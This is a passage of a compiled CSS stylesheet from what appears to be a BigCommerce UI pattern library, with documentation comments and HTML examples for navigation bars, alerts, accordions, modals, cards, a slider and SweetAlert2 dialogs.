.tabs-contents {
  margin-bottom: 1.5rem; }
  .tabs-contents:before, .tabs-contents:after {
    content: " ";
    display: table; }
  .tabs-contents:after {
    clear: both; }

@media (min-width: 551px) {
  .tabs-contents--vertical {
    float: left;
    max-width: 80%;
    padding-left: 1.5rem;
    width: 80%; }
    .tabs-contents--vertical > .tab-content {
      padding: 0 1.5rem; } }

.tab-content {
  display: none;
  padding: 1.5rem 0; }
  .tab-content.is-active {
    display: block; }

.no-js .tab-content {
  display: block;
  float: none; }

/*doc
---
title: Navigation
name: nav
category: Components
---

The navigation pattern holds a list of links wrapped in a navigation element. The links can help you navigate
the document, or the information architecture. Each link should modify the URL in some way.

```sass_file_example
src/settings/bigcommerce/nav/_settings.scss
```
We generate our own navigation abstractions through a `nav()` mixin. The mixin works as follows:

```scss_example
nav($style: "navBar", $wrapper: "nav")
```
Where:

 - `$style` - The type of navigation (a bar or list)
 - `$wrapper` - The wrapper of the navigation (usually nav, ul or ol)

There is also a `nav-action()` mixin, which when used will set the styles for any actionable items in your navigation list.

```scss_example
nav-action($color, $fontFamily, $fontSize, $padding)
```

*/
/*doc
---
title: Navigation Bar
name: navBar
parent: nav
category: Components
---

The Navigation Bar is a horizontal navigation component, useful for page navigation or any other primary content navigation.

```html_example
<nav class="navBar navBar--internal">
    <ul class="navBar-section">
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 1</a>
        </li>
        <li class="navBar-item is-active">
            <a class="navBar-action" href="#">Item 2</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 3</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 4</a>
        </li>
    </ul>
    <ul class="navBar-section navBar-section--alt">
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 5</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 6</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 7</a>
        </li>
    </ul>
</nav>
```

You can create a navigation bar abstraction with the following mixin:

```scss_example
.pageNavigation {
    @include nav("navBar", "nav");
    @include nav-action($navBar-action-color, $navBar-action-fontFamily, $navBar-action-fontSize, $navBar-action-padding);
}
```

*/
.navBar:before, .navBar:after {
  content: " ";
  display: table; }

.navBar:after {
  clear: both; }

.navBar ul,
.navBar ol {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0; }
  .navBar ul ul,
  .navBar ul ol,
  .navBar ol ul,
  .navBar ol ol {
    list-style: none;
    margin-bottom: 0; }
  .navBar ul li,
  .navBar ol li {
    margin: 0;
    padding: 0; }

.navBar-section {
  float: left; }
  .navBar-section:before, .navBar-section:after {
    content: " ";
    display: table; }
  .navBar-section:after {
    clear: both; }

.navBar-section--alt {
  float: right;
  margin-left: 1.5rem; }

.navBar-section + .navBar-section {
  margin-left: 1.5rem; }

@media (min-width: 551px) {
  .navBar-item {
    float: left; } }

.navBar-item, .navBar-action {
  display: block; }

.navBar-action {
  color: #2d2d2d;
  font-size: 15px;
  padding: 0.78571rem; }

/*doc
---
title: Navigation List
name: navList
parent: nav
category: Components
---

The Navigation List is a vertical navigation component, useful for secondary navigation like a list of child pages.

```html_example
<nav class="navList navList--aside">
    <ul class="navList-section">
        <li class="navList-item">
            <a class="navList-action" href="#">Item 1</a>
        </li>
        <li class="navList-item is-active">
            <a class="navList-action" href="#">Item 2</a>
            <ul class="navList-subSection">
                <li class="navList-item">
                    <a class="navList-action" href="#">Sub-item 1</a>
                </li>
                <li class="navList-item is-active">
                    <a class="navList-action" href="#">Sub-item 2</a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="#">Sub-item 3</a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="#">Sub-item 4</a>
                </li>
            </ul>
        </li>
        <li class="navList-item">
            <a class="navList-action" href="#">Sub-item 3</a>
        </li>
        <li class="navList-item">
            <a class="navList-action" href="#">Sub-item 4</a>
        </li>
    </ul>
</nav>
```

You can create a navigation list abstraction with the following mixin:

```scss_example
.subPagesList {
    @include nav("navList", "ul");
    @include nav-action($navBar-action-color, $navBar-action-fontFamily, $navBar-action-fontSize, $navBar-action-padding);
}
```

*/
.navList:before, .navList:after {
  content: " ";
  display: table; }

.navList:after {
  clear: both; }

.navList ul,
.navList ol {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0; }
  .navList ul ul,
  .navList ul ol,
  .navList ol ul,
  .navList ol ol {
    list-style: none;
    margin-bottom: 0; }
  .navList ul li,
  .navList ol li {
    margin: 0;
    padding: 0; }

.navList-section:before, .navList-section:after {
  content: " ";
  display: table; }

.navList-section:after {
  clear: both; }

.navList-section--alt {
  float: right;
  margin-left: 1.5rem; }

.navList-section + .navList-section {
  margin-top: 1.5rem; }

.navList-item, .navList-action {
  display: block; }

.navList-action {
  color: #4f4f4f;
  font-size: 15px;
  padding: 0.21429rem 0; }

.pagination-list {
  display: block;
  margin-left: 0; }
  .pagination-list li {
    color: #989898;
    font-size: 1rem;
    margin-left: 0.35714rem; }
    .pagination-list li a, .pagination-list li button {
      border-radius: 4px;
      transition: background-color 300ms ease-out;
      background: none;
      color: #989898;
      display: block;
      font-size: 1em;
      font-weight: normal;
      line-height: inherit;
      padding: 0.28571rem 0.5rem; }
  .pagination-list li {
    display: block; }

li.pagination-item {
  cursor: pointer; }
  li.pagination-item:first-child {
    margin-left: 0; }
  li.pagination-item a:hover {
    color: #4f4f4f; }

li.pagination-item--current a, li.pagination-item--current button {
  color: #4f4f4f;
  cursor: default; }

/*doc
---
title: Alerts
name: alerts
category: Components
---

Alerts can be used to inform users about the actions they perform, whether it's a successful message, a warning, error, or just information.
They can be displayed at a page level or inside a specific container. They will take the full width of their containers.

```sass_file_example
src/settings/foundation/alerts/_settings.scss
```

The alert box consists of three `alertBox-column`s: The `alertBox-icon` which contains the icon for the type of alert,
the `alertBox-message` which can contain the heading and text for the alert message, and `alertBox-close` which holds the close button.
You can set the vertical alignment of the columns in the setting variables.

```html_example
<div class="alertBox">
    <div class="alertBox-column alertBox-icon">
        <icon class="icon" aria-hidden="true">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path>
            </svg>
        </icon>
    </div>
    <div class="alertBox-column alertBox-message">
        <span>Generic alert</span>
    </div>
    <a class="alertBox-column alertBox-close" tabindex="0" href="#">
        <icon glyph="ic-close" class="icon" aria-hidden="true">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path>
            </svg>
        </icon>
    </a>
</div>
```
*/
.alertBox {
  border-style: none;
  display: block;
  font-size: 1rem;
  font-weight: 400;
  margin-bottom: 0.78571rem;
  padding: 0.78571rem 1.14286rem 0.78571rem 1.14286rem;
  position: relative;
  transition: opacity 300ms ease-out;
  background-color: #e8e8e8;
  border-color: #e8e8e8;
  color: white; }
  .alertBox .icon {
    height: 1.42857rem;
    width: 1.42857rem; }
  .alertBox .button {
    margin: 0 0 0 0.78571rem; }

.alertBox--info {
  background-color: #666666;
  border-color: #666666;
  color: #4f4f4f; }
  .alertBox--info svg {
    fill: #dfdfdf; }

.alertBox--success {
  background-color: #d5ffd8;
  border-color: #d5ffd8;
  color: white; }
  .alertBox--success svg {
    fill: #69d66f; }

.alertBox--warning {
  background-color: #fffdea;
  border-color: #fffdea;
  color: white; }
  .alertBox--warning svg {
    fill: #d4cb49; }

.alertBox--error {
  background-color: #ffdddd;
  border-color: #ffdddd;
  color: white; }
  .alertBox--error svg {
    fill: #ff7d7d; }

.alertBox-column {
  display: table-cell;
  text-align: center;
  vertical-align: middle; }

.alertBox-icon {
  padding-right: 1.14286rem; }

.alertBox-message {
  margin: 0;
  text-align: left;
  width: 100%; }

.alertBox-heading {
  margin: 0; }

.alertBox-close {
  cursor: pointer;
  padding-left: 1.14286rem; }
  .alertBox-close .icon {
    height: 1.42857rem;
    width: 1.42857rem; }
  .alertBox-close svg {
    fill: #4f4f4f; }

/*doc
---
title: Accordion
name: accordion
category: Components
---
```html_example
<section class="accordion">
    <article heading="Dynamic Group Header - 1" class="is-open">
        <h2 class="accordion-navigation is-open">
            <a href="javascript:void(0)" class="accordion-title">
                Dynamic Group Header - 1
                <icon class="accordion-indicator icon" glyph="ic-remove" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 13H5v-2h14v2z"></path></svg></icon>
            </a>
        </h2>
        <div class="accordion-content is-open">
            Dynamic Group Body - 1
        </div>
    </article>
    <article heading="Dynamic Group Header - 2">
        <h2 class="accordion-navigation">
            <a href="javascript:void(0)" class="accordion-title">
                Dynamic Group Header - 2
                <icon class="accordion-indicator icon" glyph="ic-remove" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 13H5v-2h14v2z"></path></svg></icon>
            </a>
        </h2>
    </article>
<article heading="Dynamic Group Header - 3">
        <h2 class="accordion-navigation accordion-navigation--error">
            <a href="javascript:void(0)" class="accordion-title">
                Dynamic Group Header - 3
                <icon class="accordion-indicator icon" glyph="ic-remove" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 13H5v-2h14v2z"></path></svg></icon>
            </a>
        </h2>
    </article>
</section>
```

```sass_file_example
src/settings/foundation/accordion/_settings.scss
```
*/
.accordion {
  margin-bottom: 0;
  border: #e8e8e8 solid;
  border-width: 1px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.13);
  margin: 0 0 1.5rem; }
  .accordion:before, .accordion:after {
    content: " ";
    display: table; }
  .accordion:after {
    clear: both; }

.accordion-navigation {
  display: block;
  margin-bottom: 0 !important;
  border: #e8e8e8 solid;
  border-width: 1px 0;
  cursor: pointer; }
  .accordion-navigation.is-open > a {
    background: white;
    color: #2d2d2d; }
  .accordion-navigation > a {
    background: white;
    color: #4f4f4f;
    padding: 1.85714rem;
    display: block;
    font-family: "Futura", Arial, Helvetica, sans-serif;
    font-size: 1rem; }
    .accordion-navigation > a:hover {
      background: #f2f2f2; }
  .accordion-navigation .accordion-title {
    padding: 1.5rem 1.85714rem; }

.accordion-title {
  font-weight: 700;
  line-height: 24px; }

.accordion-content {
  display: none;
  padding: 2rem;
  border: #e8e8e8 solid;
  border-width: 0 0 1px; }
  .accordion-content.is-open {
    display: block; }

.accordion-navigation--success .accordion-title,
.accordion-navigation--success.is-open > a {
  color: #69d66f; }

.accordion-navigation--error .accordion-title,
.accordion-navigation--error.is-open > a {
  color: #ff7d7d; }

.accordion-navigation--warning .accordion-title,
.accordion-navigation--warning.is-open > a {
  color: #d4cb49; }

body.has-activeModal {
  overflow: hidden; }

.modal-background {
  background: #2d2d2d;
  background: rgba(45, 45, 45, 0.95);
  bottom: 0;
  display: none;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1004;
  left: 0; }
  .has-activeModal .modal-background {
    display: block; }

.modal {
  border-radius: 0;
  display: none;
  position: absolute;
  top: 0;
  visibility: hidden;
  width: 100%;
  z-index: 1005;
  left: 0;
  background-color: white;
  padding: 2.25rem 2.25rem;
  border: solid 0 #e8e8e8;
  box-shadow: none;
  max-height: 80%;
  overflow: auto;
  position: fixed; }
  @media only screen and (max-width: 551px) {
    .modal {
      min-height: 100vh; } }
  .modal .column, .modal .columns {
    min-width: 0; }
  .modal > :first-child {
    margin-top: 0; }
  .modal > :last-child {
    margin-bottom: 0; }
  @media only screen and (min-width: 551px) {
    .modal {
      left: 0;
      margin: 0 auto;
      max-width: 80%;
      right: 0;
      width: 900px; } }
  @media only screen and (min-width: 551px) {
    .modal {
      top: 50% !important; } }
  @media (min-width: 551px) {
    .modal {
      transform: translateY(-50%); } }

.modal--large {
  max-height: 90%;
  width: 1280px; }

.modal--small {
  width: 500px; }

.modal-header {
  border-bottom: 1px solid #e8e8e8;
  padding: 1rem 0;
  position: relative; }

.modal-header-title {
  margin: 0; }

.modal-body {
  padding: 3rem 0; }
  .modal-body > :last-child {
    margin-bottom: 0; }

.modal-footer {
  border-top: 1px solid #e8e8e8;
  padding: 0.78571rem 1.5rem;
  text-align: center; }
  @media (min-width: 481px) {
    .modal-footer {
      text-align: right; } }
  .modal-footer .button {
    display: block; }
    @media (min-width: 481px) {
      .modal-footer .button {
        display: inline-block;
        margin-bottom: 0; } }

.modal-footer-link {
  display: inline-block;
  font-size: 15px;
  margin: 0 0 0.78571rem; }
  @media (min-width: 481px) {
    .modal-footer-link {
      display: inline;
      margin: 1.5rem; } }

.modal-close {
  color: #666666;
  cursor: pointer;
  font-size: 25px;
  font-weight: normal;
  line-height: 1;
  position: absolute;
  top: 1.05rem;
  right: 0.75rem;
  transform: translateY(none); }
  .modal-close .icon {
    height: 1.42857rem;
    width: 1.42857rem; }

@media print {
  .modal {
    background: #FFFFFF !important;
    display: none; } }

.loadingNotification {
  left: 50%;
  position: fixed;
  text-align: center;
  top: 3rem;
  transform: translateX(-50%);
  transform-style: preserve-3d;
  transition: all 200ms ease-out;
  z-index: 500; }
  .loadingNotification.ng-hide-remove, .loadingNotification.ng-hide-add-active {
    opacity: 0;
    top: 3.6rem;
    transform: scale(0.9) translateX(-50%); }
  .loadingNotification.ng-hide-remove-active {
    opacity: 1;
    top: 3rem;
    transform: scale(1) translateX(-50%); }

.loadingNotification-label {
  background: #666666;
  border-radius: 4px;
  color: white;
  display: inline-block;
  font-size: 15px;
  padding: 0.35714rem 0.78571rem; }

.loadingOverlay-container {
  min-height: 120px;
  position: relative; }

.loadingOverlay {
  background: rgba(45, 45, 45, 0.9);
  bottom: 0;
  height: 100%;
  left: 0;
  opacity: 1;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 250ms ease-out;
  width: 100%; }
  .loadingOverlay::before {
    height: 2.85714rem;
    width: 2.85714rem;
    border-radius: 2.85714rem;
    border: solid 2px;
    border-color: white white #989898 #989898;
    content: "";
    display: block;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%) rotate(0deg);
    transform-style: preserve-3d;
    animation: spin 500ms infinite cubic-bezier(0.69, 0.31, 0.56, 0.83); }
  .loadingOverlay.ng-enter, .loadingOverlay.ng-leave.ng-leave-active {
    opacity: 0; }
  .loadingOverlay.ng-leave, .loadingOverlay.ng-enter.ng-enter-active {
    opacity: 1; }

@keyframes spin {
  0% {
    transform: translateY(-50%) rotate(0deg); }
  100% {
    transform: translateY(-50%) rotate(360deg); } }

/*doc
---
title: ActionBar
name: action_bar
category: Patterns
---
```html_example
<div class="actionBar">
    <div class="actionBar-section">
        <fieldset class="form-fieldset">
            <div class="actionBar-item form-field">
                <input class="form-input has-action" type="search" placeholder="Search">
                <button class="button button--icon button--inputAction">
                    <span class="is-srOnly">Search</span>
                    <icon glyph="ic-search"></icon>
                </button>
            </div>
            <a href="#" class="actionBar-item">Advanced</a>
        </fieldset>
    </div>
    <div class="actionBar-section actionBar-section--alt">
        <fieldset class="form-fieldset">
            <div class="actionBar-item form-field">
                <div class="buttonGroup">
                    <button class="button">
                        All
                    </button>
                    <button class="button">
                        Free
                    </button>
                    <button class="button">
                        Paid
                    </button>
                </div>
            </div>
            <div class="actionBar-item form-field">
                <label class="form-label" for="select1">Sort by</label>
                <select class="form-select" name="select1" id="select1">
                    <option value="1">Popular</option>
                    <option value="2">Newest</option>
                </select>
            </div>
        </fieldset>
    </div>
</div>
```

```sass_file_example
src/settings/bigcommerce/actionBar/_settings.scss
```
*/
.actionBar {
  margin: 1.5rem 0; }
  .actionBar:before, .actionBar:after {
    content: " ";
    display: table; }
  .actionBar:after {
    clear: both; }
  .actionBar .button {
    margin-bottom: 0; }
  .actionBar .buttonGroup {
    vertical-align: middle; }

.actionBar-link {
  display: block;
  padding: 0.78571rem 0; }

.actionBar-section:before, .actionBar-section:after {
  content: " ";
  display: table; }

.actionBar-section:after {
  clear: both; }

@media (min-width: 551px) {
  .actionBar-section {
    float: left; }
    .actionBar-section .form-label {
      display: inline-block;
      margin: 0 0.35714rem 0 0; }
    .actionBar-section .form-select,
    .actionBar-section .form-input {
      display: inline-block;
      width: 14.28571rem; } }

@media (min-width: 551px) {
  .actionBar-section--alt {
    float: right; } }

.actionBar-item {
  margin-bottom: 1.5rem; }
  @media (min-width: 551px) {
    .actionBar-item {
      display: inline-block;
      margin-bottom: 0;
      margin-right: 1.5rem;
      vertical-align: middle; }
      .actionBar-item:last-child {
        margin-right: 0; } }

/*doc
---
title: Cards
name: cards
category: Components
---

Cards are a typical component consisting of a figure and a short snippet of descriptive text.
This could include a heading and a caption or definition, and perhaps a call to action
or other actionable functions.

```sass_file_example
src/settings/bigcommerce/cards/_settings.scss
```
```html_example
<article class="card">
    <figure class="card-figure">
        <img class="card-image" src="http://lorempixel.com/960/360/sports/" alt="Example card image">
        <figcaption class="card-figcaption">
            <a class="card-figcaption-action" href="#">
                <div class="card-figcaption-body">
                    <span class="button card-figcaption-button">Learn more</span>
                </div>
            </a>
        </figcaption>
    </figure>
    <div class="card-body">
        <h2 class="card-title">20% Off First Design Project</h2>
        <h3 class="card-subTitle">Custom Designs</h3>
        <p class="card-text">
            Be seen by customers at the very moment that
            they are searching on Google for the things you offer.
        </p>
    </div>
</article>
```
*/
.card {
  background-color: transparent;
  margin-bottom: 3rem;
  padding: 0 0; }

.card-figure {
  background-color: white;
  margin-bottom: 0;
  padding: 0 0;
  position: relative; }

.card-image {
  border: 1px solid #4f4f4f;
  width: 100%; }

.card-figcaption {
  bottom: 0;
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0; }
  .card-figcaption:hover {
    opacity: 1; }

.card-figcaption-action {
  display: block;
  height: 100%; }

.card-figcaption-body {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
  transform-style: preserve-3d; }
  .card-figcaption-body > :first-child {
    margin-top: 0; }
  .card-figcaption-body > :last-child {
    margin-bottom: 0; }
  .card-figcaption-body .card-text {
    color: #989898; }

.card-figcaption-button {
  background-color: rgba(255, 255, 255, 0.9);
  color: #2d2d2d; }
  .card-figcaption-button:hover {
    background-color: white;
    color: #2d2d2d; }

.card-body {
  padding: 0.78571rem 0 0; }
  .card-body > :first-child {
    margin-top: 0; }
  .card-body > :last-child {
    margin-bottom: 0; }
  .card-body .card-text {
    color: #989898; }

.card-surTitle {
  float: right;
  margin-left: 1.5rem;
  max-width: 40%;
  text-align: right; }

.card-footer {
  background-color: transparent;
  margin: 0; }
  .card-footer:before, .card-footer:after {
    content: " ";
    display: table; }
  .card-footer:after {
    clear: both; }

.card-button {
  margin-bottom: 0; }

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

/* Slider */
.slick-loading .slick-list {
  background: #fff center center no-repeat; }

/* Icons */
/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 20px;
  width: 20px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: transparent;
  color: transparent;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none; }
  .slick-prev:hover, .slick-prev:focus,
  .slick-next:hover,
  .slick-next:focus {
    outline: none;
    background: transparent;
    color: transparent; }
    .slick-prev:hover:before, .slick-prev:focus:before,
    .slick-next:hover:before,
    .slick-next:focus:before {
      opacity: 0.8; }
  .slick-prev.slick-disabled:before,
  .slick-next.slick-disabled:before {
    opacity: 0.6; }
  .slick-prev:before,
  .slick-next:before {
    font-family: inherit;
    font-size: 20px;
    line-height: 1;
    color: #989898;
    opacity: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }

.slick-prev {
  left: -25px; }
  [dir="rtl"] .slick-prev {
    left: auto;
    right: -25px; }
  .slick-prev:before {
    content: ""; }
    [dir="rtl"] .slick-prev:before {
      content: ""; }

.slick-next {
  right: -25px; }
  [dir="rtl"] .slick-next {
    left: -25px;
    right: auto; }
  .slick-next:before {
    content: ""; }
    [dir="rtl"] .slick-next:before {
      content: ""; }

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px; }

.slick-dots {
  position: absolute;
  bottom: -25px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%; }
  .slick-dots li {
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer; }
    .slick-dots li button {
      border: 0;
      background: transparent;
      display: block;
      height: 20px;
      width: 20px;
      outline: none;
      line-height: 0px;
      font-size: 0px;
      color: transparent;
      padding: 5px;
      cursor: pointer; }
      .slick-dots li button:hover, .slick-dots li button:focus {
        outline: none; }
        .slick-dots li button:hover:before, .slick-dots li button:focus:before {
          opacity: 0.8; }
      .slick-dots li button:before {
        position: absolute;
        top: 0;
        left: 0;
        content: "";
        width: 20px;
        height: 20px;
        font-family: inherit;
        font-size: 60px;
        line-height: 20px;
        text-align: center;
        color: #2d2d2d;
        opacity: 0.6;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale; }
    .slick-dots li.slick-active button:before {
      color: #666666;
      opacity: 1; }

.slick-next,
.slick-prev {
  background-color: white;
  background-color: rgba(255, 255, 255, 0.9);
  z-index: 1;
  border: 1px solid white;
  height: 4.35714rem;
  margin-top: -2.14286rem;
  padding: 0.71429rem;
  width: 2.85714rem; }
  .slick-next::before,
  .slick-prev::before {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 100%;
    display: block;
    height: 2.92857rem;
    width: 1.42857rem; }
  .slick-next:hover, .slick-next:focus,
  .slick-prev:hover,
  .slick-prev:focus {
    background-color: white;
    background-color: rgba(255, 255, 255, 0.9);
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 100%; }

.slick-next {
  right: -10px; }
  @media (min-width: 1261px) {
    .slick-next {
      right: -3.35714rem; } }
  .slick-next::before {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%23989898' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }
  .slick-next:hover::before {
    background-image: url("[data-uri]"); }

.slick-prev {
  left: -15px; }
  @media (min-width: 1261px) {
    .slick-prev {
      left: -3.35714rem; } }
  .slick-prev::before {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%23989898' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }
  .slick-prev:hover::before {
    background-image: url("[data-uri]"); }

.slick-dots {
  margin: 0; }
  .slick-dots li {
    height: 2.28571rem;
    width: 2.28571rem;
    margin: 0;
    padding: 0.35714rem; }
    .slick-dots li button,
    .slick-dots li button::before {
      height: 1.07143rem;
      width: 1.07143rem;
      border-radius: 50%; }
    .slick-dots li button {
      border: 1px solid #2d2d2d;
      display: inline-block;
      margin: 0;
      padding: 0;
      position: relative;
      text-align: center;
      vertical-align: middle; }
      .slick-dots li button:hover::before {
        background: #2d2d2d; }
    .slick-dots li button::before {
      display: block;
      left: -1px;
      top: -1px;
      transition: background 100ms ease-out; }
    .slick-dots li.slick-active button::before {
      background: #666666; }

.slick-disabled {
  cursor: default;
  opacity: 0.1; }

.slick-track {
  backface-visibility: hidden;
  perspective: 1000px; }

.pace {
  pointer-events: none;
  user-select: none; }

.pace-inactive {
  display: none; }

.pace-progress {
  background-color: #989898;
  height: 0.35714rem;
  position: fixed;
  right: 100%;
  top: 0;
  width: 100%;
  z-index: 2000; }

body.swal2-shown {
  overflow-y: hidden; }

body.swal2-iosfix {
  position: fixed;
  left: 0;
  right: 0; }

.swal2-container {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  padding: 10px;
  background-color: transparent;
  z-index: 1060; }
  .swal2-container.swal2-top {
    align-items: flex-start; }
  .swal2-container.swal2-top-left {
    align-items: flex-start;
    justify-content: flex-start; }
  .swal2-container.swal2-top-right {
    align-items: flex-start;
    justify-content: flex-end; }
  .swal2-container.swal2-center {
    align-items: center; }
  .swal2-container.swal2-center-left {
    align-items: center;
    justify-content: flex-start; }
  .swal2-container.swal2-center-right {
    align-items: center;
    justify-content: flex-end; }
  .swal2-container.swal2-bottom {
    align-items: flex-end; }
  .swal2-container.swal2-bottom-left {
    align-items: flex-end;
    justify-content: flex-start; }
  .swal2-container.swal2-bottom-right {
    align-items: flex-end;
    justify-content: flex-end; }
  .swal2-container.swal2-grow-fullscreen > .swal2-modal {
    display: flex !important;
    flex: 1;
    align-self: stretch;
    justify-content: center; }
  .swal2-container.swal2-grow-row > .swal2-modal {
    display: flex !important;
    flex: 1;
    align-content: center;
    justify-content: center; }
  .swal2-container.swal2-grow-column {
    flex: 1;
    flex-direction: column; }
    .swal2-container.swal2-grow-column.swal2-top, .swal2-container.swal2-grow-column.swal2-center, .swal2-container.swal2-grow-column.swal2-bottom {
      align-items: center; }
    .swal2-container.swal2-grow-column.swal2-top-left, .swal2-container.swal2-grow-column.swal2-center-left, .swal2-container.swal2-grow-column.swal2-bottom-left {
      align-items: flex-start; }
    .swal2-container.swal2-grow-column.swal2-top-right, .swal2-container.swal2-grow-column.swal2-center-right, .swal2-container.swal2-grow-column.swal2-bottom-right {
      align-items: flex-end; }
    .swal2-container.swal2-grow-column > .swal2-modal {
      display: flex !important;
      flex: 1;
      align-content: center;
      justify-content: center; }
  .swal2-container:not(.swal2-top):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-left):not(.swal2-bottom-right) > .swal2-modal {
    margin: auto; }
  @media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .swal2-container .swal2-modal {
      margin: 0 !important; } }
  .swal2-container.swal2-fade {
    transition: background-color .1s; }
  .swal2-container.swal2-shown {
    background-color: rgba(0, 0, 0, 0.4); }

.swal2-modal {
  flex-direction: column;
  background-color: #fff;
  font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
  border-radius: 5px;
  box-sizing: border-box;
  text-align: center;
  overflow-x: hidden;
  overflow-y: auto;
  display: none;
  position: relative;
  max-width: 100%; }
  .swal2-modal:focus {
    outline: none; }
  .swal2-modal.swal2-loading {
    overflow-y: hidden; }
  .swal2-modal .swal2-title {
    color: #595959;
    font-size: 30px;
    text-align: center;
    font-weight: 600;
    text-transform: none;
    position: relative;
    margin: 0 0 .4em;
    padding: 0;
    display: block;
    word-wrap: break-word; }
  .swal2-modal .swal2-buttonswrapper {
    margin-top: 15px; }
    .swal2-modal .swal2-buttonswrapper:not(.swal2-loading) .swal2-styled[disabled] {
      opacity: .4;
      cursor: no-drop; }
    .swal2-modal .swal2-buttonswrapper.swal2-loading .swal2-styled.swal2-confirm {
      box-sizing: border-box;
      border: 4px solid transparent;
      border-color: transparent;
      width: 40px;
      height: 40px;
      padding: 0;
      margin: 7.5px;
      vertical-align: top;
      background-color: transparent !important;
      color: transparent;
      cursor: default;
      border-radius: 100%;
      animation: rotate-loading 1.5s linear 0s infinite normal;
      user-select: none; }
    .swal2-modal .swal2-buttonswrapper.swal2-loading .swal2-styled.swal2-cancel {
      margin-left: 30px;
      margin-right: 30px; }
    .swal2-modal .swal2-buttonswrapper.swal2-loading :not(.swal2-styled).swal2-confirm::after {
      display: inline-block;
      content: '';
      margin-left: 5px;
      vertical-align: -1px;
      height: 15px;
      width: 15px;
      border: 3px solid #999999;
      box-shadow: 1px 1px 1px #fff;
      border-right-color: transparent;
      border-radius: 50%;
